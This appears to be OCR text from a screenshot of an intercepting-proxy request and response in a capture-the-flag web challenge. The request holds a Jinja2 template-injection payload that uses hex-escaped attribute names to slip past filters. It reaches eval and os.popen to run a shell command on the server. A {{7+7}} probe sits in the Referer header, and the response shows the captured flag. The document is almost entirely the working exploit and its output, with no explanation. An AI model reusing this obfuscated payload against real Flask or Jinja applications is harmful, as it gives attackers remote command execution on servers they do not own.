 Request
Raw Params Headers Hex
Pretty Raw \n Actions
GET /admin?name=
{{lipsum|attr('\x5f\x5fglobals\x5f\x5f')|attr('get')('\x5f\x5f\x62\x75\x69\x6c\x7
4\x69\x6e\x73\x5f\x5f')|attr('get')('eval')('\x5f\x5fimport\x5f\x5f("os").popen("
cat%20flag").read()')}}.js? HTTP/1.1
Host: 79e334ec.lxctf.net
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://{{7+7}}/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 83
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 08 Jan 2022 09:20:33 GMT
5 Server: Werkzeug/2.0.2 Python/3.6.9
6 Connection: close
7
8
9 hello flag{a2ca6542a39f8b495bd40ba2868013b3}
10 .js?
11 <!--admin/?name=-->
12